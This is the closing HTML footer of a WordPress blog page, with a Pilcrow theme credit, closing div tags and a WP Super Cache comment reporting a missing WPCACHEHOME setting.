					Theme: Pilcrow by <a href="http://automattic.com/" rel="designer">Automattic</a>.				</div><!-- #site-generator -->

			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #page .blog -->
</div><!-- #container -->

</div><!-- #wrapper --></body>
</html>
<!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->